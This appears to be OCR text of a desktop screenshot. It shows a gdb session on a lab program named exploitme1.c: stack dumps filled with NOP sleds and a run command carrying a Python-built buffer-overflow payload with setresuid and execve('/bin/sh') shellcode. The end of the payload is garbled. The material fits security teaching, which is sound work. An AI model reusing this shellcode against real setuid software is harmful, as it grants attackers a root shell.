 tions Places System Sun Sep 15, 4:14 PM
Terminal
730: 0xffffe000 0x00000010 0x178bfbff 0x00000006
740: 0x00001000 0x00000011 0x00000064 0x00000003
750: 0x08048034 0x00000004 0x00000020 0x00000005
760: 0x00000007 0x00000007 0xb7fe7000 0x00000008
770: 0x00000000 0x00000009 0x080482b0 0x0000000b
780: 0x000003e8 0x0000000c 0x000003e8 0x0000000d
0xbffff790: 0x000003e8 0x0000000e 0x000003e8 0x00000017
0xbffff7a0: 0x00000000 0x0000000f 0xbffff7bb 0x00000000
0xbffff7b0: 0x00000000 0x00000000 0x69000000 0x00363836
0xbffff7c0: 0x00000000 0x00000000 0x682f0000 0x2f656d6f
0xbffff7d0: 0x666f7270 0x6f737365 0x78652f72 0x696f6c70
0xbffff7e0: 0x31656d74 0x90909000 0x90909090 0x90909090
0xbffff7f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff800: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff810: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff820: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb) c
Continuing.
Program terminated with signal SIGILL, Illegal instruction.
The program no longer exists.
(gdb) run $(python -c 'print "\x90"*200+"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\
xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x8
9\xe2\x53\x89\xe1\xcd\x80"+ "A"*289+ \x\x\x\x
Terminal [exploitme1.c] Terminal
Right Ctrl
ENG 6:02 PM
US 2024-09-15